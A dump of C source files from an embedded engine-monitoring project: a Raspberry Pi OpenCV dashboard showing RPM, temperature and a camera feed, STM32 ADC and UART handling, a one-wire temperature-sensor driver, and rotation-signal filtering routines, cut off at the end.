"text": "#include <stdio.h>\n#include <stdlib.h>\n#include <unistd.h>\n#include <string.h>\n\n#include \"opencv2/opencv.hpp\"\n#include \"gui_mat.h\"\n\n\nint BuildBase(IplImage * mat){\n\tIplImage *mBase;\n\tchar fnBase[200];\tmemset(fnBase,0,200*sizeof(char));\n\tgetcwd(fnBase,200);\n\tstrcat(fnBase,\"/pic/base4.png\");\n\tmBase = cvLoadImage(fnBase);\n\tcvResize(mBase,mat);\n//\tcvCopy(mBase,mat);\n//\tcvShowImage(\"base2\",mat);\n\treturn 0;\n}\n\n\n\nint BuildTitle(IplImage * mat){\n\tIplImage * mTitle;\n\tchar fn[200]; memset(fn,0,200*sizeof(char));\n\tgetcwd(fn,200);\n\tstrcat(fn,\"/pic/Title.png\");\n\tprintf(\"fnTitle = %s\\n\",fn);\n\tmTitle = cvLoadImage(fn);\n//\tcvShowImage(\"title\",mTitle);\n\tIplImage *mTitle2 = cvCreateImage(cvSize(700,100),mTitle->depth,mTitle->nChannels);\n\tcvResize(mTitle,mTitle2);\n//\tcvShowImage(\"title\",mTitle2);\n\tCvRect roiTitle = cvRect(250,0,700,100);\n\tcvSetImageROI(mat,roiTitle);\n\tcvCopy(mTitle2,mat);\n\tcvResetImageROI(mat);\n\n\treturn 0;\n}\n\n\nint BuildLogo(IplImage * mat){\n\n\n\treturn 0;\n}\n\n\nint BuildCam(IplImage * mat, CvCapture * cam){\n\tIplImage * mCam;\n\tIplImage * mCam2;\n\tint camW = 360;\n\tint camH = 360;\n\tint camTop = 180;\n\tint camLeft = 410;\n\tif(cam == NULL){\n\t\tchar fnCam[200];\tmemset(fnCam,0,200*sizeof(char));\n\t\tgetcwd(fnCam,200);\n\t\tstrcat(fnCam,\"/pic/noCam.jpg\");\n\t\tmCam = cvLoadImage(fnCam);\n//\t\tprintf(\"no cam = %d\\n\",cam);\n\t}\n\telse{ \n\t\tmCam = cvQueryFrame(cam);\n\t}\n//\tcvShowImage(\"Cam\",mCam);\n\tmCam2 = cvCreateImage(cvSize(camW,camH),mCam->depth,mCam->nChannels);\n\tcvResize(mCam,mCam2);\n\n\tCvRect roiTitle = cvRect(camLeft,camTop,camW,camH);\n\tcvSetImageROI(mat,roiTitle);\n\tcvCopy(mCam2,mat);\n\tcvResetImageROI(mat);\n\n\tif(cam == NULL)\n\t\tcvReleaseImage(&mCam);\n\tcvReleaseImage(&mCam2);\n\n\treturn 0;\n}\n\n\nint ShowRPM(IplImage * mat,BSHOW block){\n\n\tCvFont fontRPM;\n\tdouble hS =1.8;\n\tdouble vS =1.8;\n\tint lineW = 2;\n\tchar cRPM[40];\tmemset(cRPM,0,40*sizeof(char));\n\tint rpm = block.rpm;\n\tsprintf(cRPM,\"%d\",rpm);\n//\tfontRPM = cvFontQt(\"Times\");\n//\tcvAddText(mat,cRPM,cvPoint(300,250),&fontRPM);\n\tcvInitFont(&fontRPM,CV_FONT_HERSHEY_SIMPLEX,hS,vS,0,lineW);\n\tif(rpm < 2300)\n\t\tcvPutText(mat,cRPM,cvPoint(240,260),&fontRPM,CV_RGB(255,0,0));\n\telse \n\t\tcvPutText(mat,cRPM,cvPoint(240,260),&fontRPM,CV_RGB(20,200,20));\n\treturn 0;\n}\n\n\n\n\nint ShowTem(IplImage * mat,BSHOW block){\n\n\tCvFont font;\n\tdouble hS =1.8;\n\tdouble vS =1.8;\n\tint lineW = 2;\n\tfloat tem = block.tem;\n\tchar cTem[40];\tmemset(cTem,0,40*sizeof(char));\n\tsprintf(cTem,\"%02.1f\",block.tem);\n//\tfontRPM = cvFontQt(\"Times\");\n//\tcvAddText(mat,cRPM,cvPoint(300,250),&fontRPM);\n\tcvInitFont(&font,CV_FONT_HERSHEY_SIMPLEX,hS,vS,0,lineW);\n\tif(tem <= 69)\n\t\tcvPutText(mat,cTem,cvPoint(240,370),&font,CV_RGB(20,200,20));\n\telse\n\t\tcvPutText(mat,cTem,cvPoint(240,370),&font,CV_RGB(255,0,0));\n\n\treturn 0;\n}\n\n\nint ShowFlag(IplImage * mat,BSHOW block){\n\tint flag = block.flag;\n\n\n\tIplImage *mFlag;\n\tIplImage *mFlag2;\n\tchar fnFlag[200];\tmemset(fnFlag,0,200*sizeof(char));\n\tgetcwd(fnFlag,200);\n\tif(flag == 1)\n\t\tstrcat(fnFlag,\"/pic/standby/1.png\");\n\telse if(flag == 2)\n\t\tstrcat(fnFlag,\"/pic/working/1.png\");\n\telse \n\t\treturn 0;\n\n\tmFlag = cvLoadImage(fnFlag);\n//\tcvShowImage(\"Flag\",mFlag);\n\n\tint mW = 100;\t//width\n\tint mH = 100;\t//height\n\tmFlag2 = cvCreateImage(cvSize(mW,mH),mFlag->depth,mFlag->nChannels);\n\tcvResize(mFlag,mFlag2);\n//\tcvShowImage(\"title\",mFlag2);\n\n\tCvRect roiFlag = cvRect(250,440,mW,mH);\n\tcvSetImageROI(mat,roiFlag);\n\tcvCopy(mFlag2,mat);\n\tcvResetImageROI(mat);\n\n\tcvReleaseImage(&mFlag);\n\tcvReleaseImage(&mFlag2);\n\n\treturn 0;\n}\n\n\n\nint ShowStat(IplImage * mat,BSHOW block){\n\tint stat = block.err;\n\n\n\tIplImage *mStat;\n\tIplImage *mStat2;\n\tchar fnStat[200];\tmemset(fnStat,0,200*sizeof(char));\n\tgetcwd(fnStat,200);\n\tif(stat == 0)\n\t\tstrcat(fnStat,\"/pic/sysOK.png\");\n\telse if(stat == 1)\n\t\tstrcat(fnStat,\"/pic/sysError.png\");\n\telse \n\t\treturn 0;\n\n\tmStat = cvLoadImage(fnStat);\n//\tcvShowImage(\"Stat\",mStat);\n\n\tint mW = 480;\t//width\n\tint mH = 50;\t//height\n\tmStat2 = cvCreateImage(cvSize(mW,mH),mStat->depth,mStat->nChannels);\n\tcvResize(mStat,mStat2);\n//\tcvShowImage(\"title\",mStat);\n\n\tCvRect roiStat = cvRect(50,130,mW,mH);\n\tcvSetImageROI(mat,roiStat);\n\tcvCopy(mStat2,mat);\n\tcvResetImageROI(mat);\n\n\tcvReleaseImage(&mStat);\n\tcvReleaseImage(&mStat2);\n\n\treturn 0;\n}\n\n\n\n"
},
{
"alpha_fraction": 0.6333333253860474,
"alphanum_fraction": 0.699999988079071,
"avg_line_length": 12.222222328186035,
"blob_id": "014d74285f6ad5bdb1fc696ca1ff1542a8482d1a",
"content_id": "afc9e0d6a90ccbc9411f6d33e334fb59d1c1b1af",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 120,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 9,
"path": "/mcu/tmcu/code/inc/action_10.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __ACTION_10_H\n#define __ACTION_10_H\n\n#include \"types.h\"\n\nint GetADC1CH1(pTPKG);\nint GetADC1CH4(pTPKG);\n\n#endif\n\n"
},
{
"alpha_fraction": 0.5295119285583496,
"alphanum_fraction": 0.5715096592903137,
"avg_line_length": 15.30555534362793,
"blob_id": "127454fe3202a7ecd6b4d392df4ebefcd1968678",
"content_id": "aadf9ae0fcbc929403919b0ea3bbb1ab29fa532d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1762,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 108,
"path": "/mcu/tmcu/code/src/action_8k.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "//action_8k.c\n//All these functions runs at ADC2 IRQ\n\n\n#include \"stm32f4xx_hal.h\"\n\n#include \"types.h\"\n#include \"action_8k.h\"\n#include \"commu.h\"\n\n\nint index_point = 0;\nint sel_send = 1;\nint th_m = 0x800;\nint th_x = 0x80;\n\nint BufPoint(float * bufA,float * bufB,int * rdy_A,int *rdy_B){\t\t\n\tuint16_t adc_d1 = ADC2->JDR1;\n\tfloat adc_d1f = (float)adc_d1;\n\t\t\n\tif(index_point < LEN_BUF){\n\t\t*(bufA+index_point) = adc_d1f;\n\t}\n\telse if(index_point == LEN_BUF){\n\t\t*bufB = adc_d1f; \n\t\t*rdy_A = 1;\n\t}\n\telse if(index_point < 2*LEN_BUF){\n\t\t*(bufB + index_point - LEN_BUF) = adc_d1f;\n\t}\n\telse{\n\t\t*bufA = adc_d1f; \n\t\t*rdy_B = 1;\n\t}\n\treturn 0;\n}\n\n\nint IncIndex(){\n\tif(index_point < 2*LEN_BUF)\n\t\tindex_point ++;\n\telse \n\t\tindex_point = 1;\n\treturn 0;\n}\n\n\nint U3Send_sel(){\n\tU8 data_tx = 0x55;\n\tswitch (sel_send){\n\t\tcase 0 : data_tx = index_point; break;\n\t\tcase 1 : data_tx = (ADC2->JDR1) >> 4; break;\n\t\tcase 2 : data_tx = (ADC2->JDR2) >> 4; break;\n\t\tcase 3 : data_tx = (ADC2->JDR3) >> 4; break;\n\t\tcase 4 : data_tx = (ADC2->JDR4) >> 4; break;\n\t\t\n\t\tdefault :data_tx = 0x55; \n\t}\n\tU3Send(data_tx);\n\treturn 0;\n}\n\n\nint GetCntM(pTPKG ptpkg){\n\tint m_value = ADC2->JDR2;\n\tstatic int cnt_m;\n\tif(m_value >= th_m)\n\t\tcnt_m ++;\n\t\n\tif(index_point == LEN_BUF){\n\t\tptpkg->cnt_m = cnt_m;\n\t\tcnt_m = 0;\n\t}\n\telse if(index_point == 2*LEN_BUF){\n\t\tptpkg->cnt_m = cnt_m;\n\t\tcnt_m = 0;\t\n\t}\n\telse ;\n\t\n\treturn 0;\n}\n\n\nint GetCntX(pTPKG ptpkg){\n\tint x_value = ADC2->JDR3;\n\tstatic int sum_x;\n\tstatic int cnt_x;\n\tif(x_value >= th_x){\n\t\tcnt_x ++;\n\t\tsum_x += x_value; \n\t}\n\t\n\tif(index_point == LEN_BUF){\n\t\tptpkg->cnt_x = cnt_x;\n\t\tptpkg->sum_x = sum_x;\n\t\tcnt_x = 0;\n\t\tsum_x = 0;\n\t}\n\telse if(index_point == 2*LEN_BUF){\n\t\tptpkg->cnt_x = cnt_x;\n\t\tptpkg->sum_x = sum_x;\n\t\tcnt_x = 0;\n\t\tsum_x = 0;\n\t}\n\telse ;\t\n\t\n\treturn 0;\n}\n\n"
},
{
"alpha_fraction": 0.6693989038467407,
"alphanum_fraction": 0.693989098072052,
"avg_line_length": 14.166666984558105,
"blob_id": "81f0a0a3cfa4abd0c40d4824d5e432288d7ed82b",
"content_id": "653061f913618bf7c8cdf9c558c1cc3d6778f265",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 366,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 24,
"path": "/mcu/tmcu/code/inc/action.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __ACTION_H\n#define __ACTION_H\n\nint Value_Init(void);\nint App_Init(void);\nint App_Action(void);\n\nint App_TIM5_Init(void);\nint App_TIM7_IRQ(void);\nint App_TIM7_Init(void);\n\nint App_ADC1_Init(void);\nint App_ADC1_IRQ(void);\n\nint App_ADC2_Init(void);\nint App_ADC2_IRQ(void);\n\nint U2_IRQ(void);\nint U3_IRQ(void);\n\nint BeginTick(void);\nint EndTick(void);\n\n#endif\n\n\n"
},
{
"alpha_fraction": 0.485638290643692,
"alphanum_fraction": 0.574999988079071,
"avg_line_length": 12.125874519348145,
"blob_id": "7a3ab191725f477651d355af7fb25bd1577d1f8e",
"content_id": "b01db6e076a3b56ce1f5588719f771fbb6fec285",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1904,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 143,
"path": "/mcu/tex/code/src/action.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "GB18030",
"text": "\n#include \"stm32f0xx_hal.h\"\n\n#include \"base.h\"\n#include \"types.h\"\n#include \"action.h\"\n#include \"led.h\"\n\n\nU8 D5_Check;\nU8 TL,TH;\nU16 T_last; \nU16 T_now;\nint t;\n\nint D5OutH(){\n\tD5_GPIO_Port->MODER = D5_GPIO_Port->MODER | (0x01 << 10);\n\tD5_GPIO_Port->ODR = D5_GPIO_Port->ODR | D5_Pin;\n\treturn 0;\n}\n\n\nint D5OutL(){\n\tD5_GPIO_Port->MODER = D5_GPIO_Port->MODER | (0x01 << 10);\n\tD5_GPIO_Port->ODR = D5_GPIO_Port->ODR & (~D5_Pin);\t\n\treturn 0;\n}\n\n\nint D5In(){\n\tD5_GPIO_Port->MODER = D5_GPIO_Port->MODER & (~(0x3<<10));\n\treturn 0;\n}\n\n\nint D5Check(){\n\tD5_Check = D5_GPIO_Port->IDR;\n\tif((D5_Check & D5_Pin) == D5_Pin)\n\t\treturn 1;\n\telse\n\t\treturn 0;\n}\t\n\n\n\nint D5ReadBit(){\n\t//60us\n\tD5OutL();\n\tDelay1us();\n\tD5In();\n\tDelay10us();\n\tint D5_Data = D5_GPIO_Port->IDR;\n\tDelayN10us(5);\n\tif((D5_Data & D5_Pin) == D5_Pin)\n\t\treturn 1;\n\telse\n\t\treturn 0;\n}\t\n\t\n\nint D5WriteBit(int bit){\n\t//60-120us\n\tD5OutL();\n\tDelay10us();\n\tif(bit == 0)\n\t\tDelayN10us(8);\t\t\n\telse{\n\t\tD5In();\n\t\tDelayN10us(8);\t\t\n\t}\n\tD5In();\n\tDelayN10us(4);\n\treturn 0;\n}\n\n\nint D5ReadByte(){\n\tint j;\n\tint q = 0;\n\tfor(int i=0;i<8;i++){\n\t\tj = D5ReadBit();\n\t\tj=j<<7;\n\t\tq = (q>>1) | j;\n\t}\n\treturn q;\n}\n\n\nint D5WriteByte(int byte){\n\tint d;\n\tint j = byte;\n\tfor(int i=0;i<8;i++){\n\t\td = (j & 0x1);\n\t\tj = (j >> 1);\n\t\tD5WriteBit(d);\n\t}\n\treturn 0;\n}\n\n\nint T1_Reset(){\n\tD5OutL();\n\tDelayN10us(75);\t//480-960us\n\tD5In();\n\tDelayN10us(4);\t//15-60us\n\tint ret = D5Check();\n\tDelayN10us(10);\t//60-240us\n\treturn ret;\n}\n\n\nint T1_Init(){\n\tTL = 0;\n\tTH = 0;\n\tT_last = 0x1B0;\n\tT_now = 0x1B0;\n\tT1_Reset();\n\treturn 0;\n}\n\n\nint T1_GetTemp(){\n\n\tLed2Glint();\n\tT1_Reset();\n\tD5WriteByte(0xCC);\n\tD5WriteByte(0x44);\n\tDelay1s();\n\tDelay1s();\n\tT1_Reset();\n\tD5WriteByte(0xCC);\n\tD5WriteByte(0xBE);\n\tTL = D5ReadByte();\n\tTH = D5ReadByte();\n\tif((TH & 0xff) == 0xff) \n\t\tT_now = T_last;\n\telse {\n\t\tT_now = (TH << 8 | TL);\n\t\tT_last = T_now;\n\t}\n\tLed2Glint();\n\treturn T_now;\n}\n//发现有时间会出现温度显示FFFF\n\n\n"
},
{
"alpha_fraction": 0.5517241358757019,
"alphanum_fraction": 0.5862069129943848,
"avg_line_length": 10.321428298950195,
"blob_id": "29b47170c30bcbcd84704f1242a8f72879324ff3",
"content_id": "fb375d842e3fd148268152fd83c927efdb5793be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 319,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 28,
"path": "/raspi/cpp/main.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#include <wiringPi.h>\n\n#include <stdio.h>\n#include <action.h>\n\n\n\n\nint main(int agrc,char *argv[]){\n\tprintf(\"XMPP the Low APP of XDM-I\\n\");\t\n\twiringPiSetup();\n\tAppInit();\n\n\tint i=0;\n\twhile(1){\n\t\ti++;\n\t\tprintf(\"Main i=%d\\n\",i);\t\n\t\tAppMain();\n\t\tdelay(200);\n\n#ifdef DEBUG\n\t\tif(i>10000)\n\t\t\tbreak;\n#endif\n\n\t}\t\n\treturn 0;\n}\n\n\n"
},
{
"alpha_fraction": 0.6738197207450867,
"alphanum_fraction": 0.6995708346366882,
"avg_line_length": 13.5,
"blob_id": "256bcc097c5e71e80454c0221a8eb88c9bc26fcf",
"content_id": "b151d2e8d2bb511fc4a8d93c4e762421354b61ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 233,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 16,
"path": "/raspi/cpp/inc/alg.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __ALG_H\n#define __ALG_H\n\n#include <types.h>\n\nint GetFlag(pREC1);\nint GetError(pREC1);\n\nint RotGap(int rot);\nint RotFIR5(int rot_now);\nint RotAve(int rot_now,int level);\nint RotModK(int rot);\nint RotMod100(int rot);\n\n\n#endif\n\n"
},
{
"alpha_fraction": 0.5233606696128845,
"alphanum_fraction": 0.5889344215393066,
"avg_line_length": 19.123966217041016,
"blob_id": "0df8fe4559a4ab4c4e8d5efc2faab339649097cb",
"content_id": "76cc8364c940676c6558bd911a7e91c2a8dac14f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2440,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 121,
"path": "/raspi/cpp/cal.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "\n\n#include <stdio.h>\n\n#include <types.h>\n#include <cal.h>\n#include <alg.h>\n\n#define EN_SHOW 0\n\n//unsigned int index;\n\nint CalInit(){\n\treturn 0;\n}\n\n\n\nint CalRec1(pREC1 rec,const U8 * recBuf){\n\tint head = CalHead(recBuf);\n\tint index = CalIndex(recBuf);\n\tint rot = CalRot(recBuf);\n\tfloat tCore = CalTCore(recBuf);\n\tfloat t1 = CalT1(recBuf);\n\tfloat t2 = CalT2(recBuf);\n\tfloat oilP = CalOilP(recBuf);\n\tint cntM = CalCntM(recBuf);\n\tint cntX = CalCntX(recBuf);\n\tlong sumX = CalSumX(recBuf);\n\trec->head = head;\n\trec->index = index;\n\trec->rot = rot;\n\trec->t1 = t1;\n\trec->t2 = t2;\n\trec->tCore = tCore;\n\trec->oilP = oilP;\n\trec->cntM = cntM;\n\trec->cntX = cntX;\n\treturn 0;\n}\n\n\n\nint CalHead(const U8 * recBuf){\n\tint head = *(recBuf+0) | (*(recBuf+1) << 8);\n\treturn head;\n}\n\n\nint CalIndex(const U8 * recBuf){\n\tint index = *(recBuf+2) | (*(recBuf+3) << 8);\n\treturn index;\n}\n\n\nint CalRot(const U8 * recBuf){\n\tint rot0 = *(recBuf+4) | (*(recBuf+5) << 8);\n\tint rot = rot0 ;\n\tint rot1 = RotGap(rot);\n\tint rot_d = RotFIR5(rot1);\n//\tint rot_d = RotAve(rot,5);\n\tint rot_f = RotModK(rot_d);\n//\tint rot_100 = rot_f;\n\tint rot_100 = RotMod100(rot_f);\n\n//\tif(EN_SHOW) printf(\"rot = %d\\t rot_d = %d\\n\",rot,rot_d);\n\treturn rot_100;\n}\n\n\nfloat CalT1(const U8 * recBuf){\n\tint tH = (*(recBuf+14) >> 4) | (*(recBuf+15) << 4);\n\tint tL = *(recBuf+14) & 0xf;\n\tfloat t1 = tH + tL * 0.0625;\n\tif(EN_SHOW)\tprintf(\"t1 = %03.2f\\ttH = %02x\\ttL = %02x\\n\",t1,tH,tL);\n \treturn t1;\n}\n\n\nfloat CalT2(const U8 * recBuf){\n\tint tH = (*(recBuf+16) >> 4) | (*(recBuf+17) << 4);\n\tint tL = *(recBuf+16) & 0xf;\n\tfloat t2 = tH + tL * 0.0625;\n\tif(EN_SHOW)\tprintf(\"t2 = %03.2f\\ttH = %02x\\ttL = %02x\\n\",t2,tH,tL);\n \treturn t2;\n}\n\n\nfloat CalTCore(const U8 * recBuf){\n\tint tH = (*(recBuf+10) >> 4) | (*(recBuf+11) << 4);\n\tint tL = *(recBuf+10) & 0xf;\n\tfloat tCore = tH + tL * 0.0625;\n\tif(EN_SHOW)\tprintf(\"tCore = %03.2f\\ttH = %02x\\ttL = %02x\\n\",tCore,tH,tL);\n \treturn tCore;\n}\n\n\nfloat CalOilP(const U8 * recBuf){\n\tint oilP0 = *(recBuf+12) | (*(recBuf+13) << 8);\n\tfloat oilP = oilP * 1.2 + 100;\n\treturn oilP;\n}\n\n\nint CalCntM(const U8 * recBuf){\n\tint cntM0 = *(recBuf+6) | (*(recBuf+7) << 8);\n\tint cntM = cntM0;\n\treturn cntM;\n}\n\n\nint CalCntX(const U8 * recBuf){\n\tint cntX0 = *(recBuf+8) | (*(recBuf+9) << 8);\n\tint cntX = cntX0;\n\treturn cntX;\n}\n\n\nint CalSumX(const U8 * recBuf){\n\tint SumX0 = *(recBuf+20) | (*(recBuf+21) << 8) | (*(recBuf+22)<<16) | (*(recBuf+23)<<24);\n\tint SumX = SumX0;\n\treturn SumX;\n}\n\n\n\n"
},
{
"alpha_fraction": 0.6214689016342163,
"alphanum_fraction": 0.6553672552108765,
"avg_line_length": 13.666666984558105,
"blob_id": "7fc4226fc99dfd00584fa4006a04f3a847ab8bca",
"content_id": "dec03f20c68ec862d6339de3847689a8cfedc581",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 177,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 12,
"path": "/raspi/cpp/inc/commu.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __COMMU_H\n#define __COMMU_H\n\n#include <types.h>\n\nint I2C_Init(void);\nint I2C_Test(void);\nint GetTPKG(U8 *);\nint ShowTPKG(const U8 *);\nint TPKGIsNew(U8 *,U8 *);\n\n#endif\n\n"
},
{
"alpha_fraction": 0.47762149572372437,
"alphanum_fraction": 0.5364450216293335,
"avg_line_length": 12.69298267364502,
"blob_id": "d872c295134427c1c0b5f8fe2a9fd210bdc2c6ce",
"content_id": "551dfca0df8a43025212865aa6935d63416d2311",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1564,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 114,
"path": "/raspi/cpp/alg.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "\n#include <stdio.h>\n#include <string.h>\n\n#include <alg.h>\n#include <types.h>\n#include <record.h>\n\n\n#define TH_M \t100\n#define TH_X 10\n\nint GetFlag(pREC1 rec){\n//\tprintf(\"cntM = %d\\n\",rec->cntM);\n\tif(rec->cntX > TH_X)\n\t\trec->isM = 2;\n\telse if(rec->cntM > TH_M)\n\t\trec->isM = 1;\n\telse \n\t\trec->isM = 0;\n\treturn 0;\n}\n\n\nint GetError(pREC1 rec){\n\tint err = 0;\n\tint index[10];\n\tfor(int i=9;i>0;i--)\n\t\tindex[i] = index[i-1];\n\tindex[0] = rec->index;\n\tint diff = 0;\n\tfor(int i=0;i<9;i++)\n\t\tdiff += (index[i] - index[i+1]);\n\tif(diff == 0)\n\t\terr = 1;\n \trec->error = err;\n\treturn 0;\n}\n\n\nint RotGap(int rot){\n\tstatic int d2;\n\tstatic int d1;\n\tstatic int d0;\n\td2 = d1;\n\td1 = d0;\t\n\td0 = rot;\n\tint d = d1;\n\tif((d1 > d2) && (d1 > d0))\n\t\td = (d2 + d0) /2;\n\treturn d;\n}\n\n\n\nint RotFIR5(int rot_now){\n\tstatic int rot_d[6];\n\tfor(int i=5;i>0;i--)\n\t\trot_d[i] = rot_d[i-1];\n\trot_d[0] = rot_now;\n\tint sum =0;\n\tsum += (rot_d[0] * 8);\n\tsum += (rot_d[1] * 4);\n\tsum += (rot_d[2] * 2);\n\tsum += (rot_d[3] * 1);\n\tsum += (rot_d[4] * 1);\n\tint fir5 = sum / 16;\n\treturn fir5;\n}\n\n\n\n\nint RotAve(int rot_now,int level){\n\tstatic int rot_d[20];\n\tif (level > 19)\n\t\tlevel = 19;\n\tfor(int i=level;i>0;i--)\n\t\trot_d[i] = rot_d[i-1];\n\trot_d[0] = rot_now;\n\n\tint sum = 0;\n\tfor(int i=0;i<level;i++){\n\t\tsum += rot_d[i];\n\t}\n\t\n\tint ave = sum / level;\n\n\treturn ave;\n}\n\n\n\nint RotModK(int rot){\n\tfloat k;\n\tfloat b;\n\n\tLoadKBTest(&k,&b);\n\tfloat rot_f = k * rot + b;\n\n\treturn rot_f;\n}\n\n\n\nint RotMod100(int rot){\n\tint a;\n\tif(rot > 2750)\n\t\ta = 2800;\n\telse if (rot < 100)\n\t\ta = 0;\n\telse a = rot;\n\tint b = a /10;\n\treturn b*10;\n}\n\n\n"
},
{
"alpha_fraction": 0.6534653306007385,
"alphanum_fraction": 0.6683168411254883,
"avg_line_length": 11.625,
"blob_id": "132059ceee1fcab0c68c91e264b8867b8a7e092e",
"content_id": "573b7639e1fcd86007a37dbc8c5ddf715c71a221",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 202,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 16,
"path": "/mcu/rmcu/code/inc/top.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __TOP_H\n#define __TOP_H\n\nint AppInit(void);\nint AppMain(void);\n\nint U1_IRQ(void);\nint U1_IRQ_END(void);\n\nint U2_IRQ(void);\n\nint ADC_Init(void);\nint ADC_IRQ(void);\nint ADC_IRQ_End(void);\n\n#endif\n"
},
{
"alpha_fraction": 0.5285053849220276,
"alphanum_fraction": 0.5901386737823486,
"avg_line_length": 9.125,
"blob_id": "0ca4f8f713a504b7843964f9eb9d2431f102be75",
"content_id": "abd329dcaaed510f05629b05d8cecc3c9e0012f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 649,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 64,
"path": "/mcu/tex/code/src/base.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "\n#include \"stm32f0xx_hal.h\"\n\n#include \"base.h\"\n\n\nint TickBegin;\nint TickEnd;\nint Tick;\nint temp;\n\nint BeginTick(){\n\tTickBegin = SysTick->VAL;\n\treturn 0;\t\n}\n\n\nint EndTick(){\n\tTickEnd = SysTick->VAL;\n\tTick = TickBegin - TickEnd;\n\treturn 0;\n}\n\n\nint Delay1ms(){\n\tfor(int i=8000;i>=5;i--)\n\t\ttemp++;\n\treturn 0;\n}\n\n\nint Delay5ms(){\n\tfor(int i=0;i<5;i++)\n\t\tDelay1ms();\n\treturn 0;\n}\n\n\n\nint Delay10us(){\n\tfor(int i=0;i<66;i++)\n\t\ttemp++;\n\treturn 0;\n}\n\n\nint Delay1us(){\n\tfor(int i=0;i<6;i++)\n\t\ttemp++;\n\treturn 0;\n}\n\nint DelayN10us(int n){\n\tfor(int i=0;i<n;i++){\n\t\tDelay10us();\n\t}\n\treturn 0;\n}\n\n\nint Delay1s(){\n\tfor(int i=0;i<200;i++)\n\t\tDelay5ms();\n\treturn 0;\n}\n"
},
{
"alpha_fraction": 0.6783919334411621,
"alphanum_fraction": 0.6894472241401672,
"avg_line_length": 17.407407760620117,
"blob_id": "5c0a120592b56738055a6554999d3ac5a5f37aed",
"content_id": "1fdf820a1221304bd75762eefc50cf95fadf03b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 995,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 54,
"path": "/raspi/cpp/gui/gui_action.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdlib.h>\n#include <sys/time.h>\n#include \"opencv2/opencv.hpp\"\n\n#include \"gui_types.h\"\n#include \"gui_action.h\"\n#include \"gui_mat.h\"\n#include \"gui_dm.h\"\n\n\nchar winName[20];\n\nvoid *GUI_Action(void * args){\n\tprintf(\"...GUI_Action: \\n\");\n\tstrcpy(winName,\"XDM-I\");\n\tstruct timeval tv;\n\t\n\tBSHOW blockShow;\n\tCvCapture *cam;\n\tIplImage *mat;\n\tIplImage *matRef;\n\tmat = cvCreateImage(cvSize(MAT_W,MAT_H),IPL_DEPTH_8U,3);\n\tcvNamedWindow(winName,CV_WINDOW_NORMAL);\n\tcvSetWindowProperty(winName,CV_WND_PROP_FULLSCREEN,CV_WINDOW_FULLSCREEN);\n\t\n\tBuildBase(mat);\n\n\tmatRef = cvCloneImage(mat); //matRef is base \n\tcam = cvCaptureFromCAM(0);\n\n\twhile(1)\n\t{\n\t\tcvCopy(matRef,mat);\n\t\tGetBlockTest(&blockShow);\n\t\tGetBlock(&blockShow);\n\t\tShowStat(mat,blockShow);\n\t\tShowRPM(mat,blockShow);\n\t\tShowTem(mat,blockShow);\n\t\tShowFlag(mat,blockShow);\n\t\tBuildCam(mat,cam);\n\t\tcvShowImage(winName,mat);\n\n\t\tchar key = cvWaitKey(100);\n\t\tif(key == 'q')\n\t\t\tbreak;\n\t}\n}\n\n\nint CamInit(int cid){\n\t\n\treturn 0;\n}\n\n"
},
{
"alpha_fraction": 0.6590909361839294,
"alphanum_fraction": 0.6590909361839294,
"avg_line_length": 11.428571701049805,
"blob_id": "d8593f395b7543d1d92b1f084c58a587ce62e699",
"content_id": "753cd71abf9527140051fbd0e86ae2a30d9e2211",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 88,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 7,
"path": "/raspi/cpp/gui/inc/gui_action.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __GUI_ACTION_H\n#define __GUI_ACTION_H\n\nvoid *GUI_Action(void * args);\n\n\n#endif\n\n"
},
{
"alpha_fraction": 0.5669856667518616,
"alphanum_fraction": 0.6124401688575745,
"avg_line_length": 15.680000305175781,
